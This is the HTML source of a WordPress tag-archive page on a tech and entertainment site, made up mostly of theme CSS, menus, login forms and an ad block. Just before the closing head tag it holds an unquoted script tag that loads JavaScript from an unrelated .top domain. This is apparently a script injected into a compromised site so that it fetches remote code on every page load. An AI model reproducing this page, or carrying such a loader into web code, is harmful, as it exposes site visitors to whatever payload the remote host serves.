    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-pc-game tag-23733 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696e04dd6b881_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696e04dd6b881_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e04dd6b881_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
